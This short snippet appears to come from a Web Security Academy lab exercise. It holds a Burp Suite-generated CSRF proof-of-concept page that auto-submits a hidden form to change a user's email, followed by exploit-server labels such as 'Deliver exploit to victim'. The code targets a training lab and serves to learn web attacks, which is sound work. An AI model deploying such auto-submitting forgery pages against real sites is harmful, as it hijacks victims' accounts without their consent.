 Body:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="https://0a1c005a03660df8821ef1070060007f.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="test&#64;gmail&#46;com" />
<input type="hidden" name="csrf" value="87Vs7a7pFJT3GXLe7Uqv7SwaOEyWTqIB" />
<input type="submit" value="Submit request" />
</form>
<script>
document.forms[0].submit();
</script>
Store View exploit Deliver exploit to victim Access log